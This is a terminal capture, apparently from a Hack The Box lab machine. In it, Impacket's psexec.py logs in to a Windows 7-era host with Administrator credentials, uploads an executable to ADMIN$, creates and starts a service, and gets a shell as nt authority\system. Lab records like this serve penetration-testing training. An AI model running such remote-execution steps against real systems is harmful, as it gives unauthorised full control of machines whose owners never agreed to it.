 [eu-vip-28]-[10.10.14.7]-[c4l1xdu0@htb-qhae2311ah]-[~/Desktop]
[★]$ python3 psexec.py Administrator:W!@10.10.10.74
Impacket v0.13.0.dev0+20250130.104306.0f4b866 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 10.10.10.74.....
[*] Found writable share ADMIN$
[*] Uploading file pOPCuMKP.exe
[*] Opening SVCManager on 10.10.10.74.....
[*] Creating service eRfg on 10.10.10.74.....
[*] Starting service eRfg.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32> whoami
nt authority\system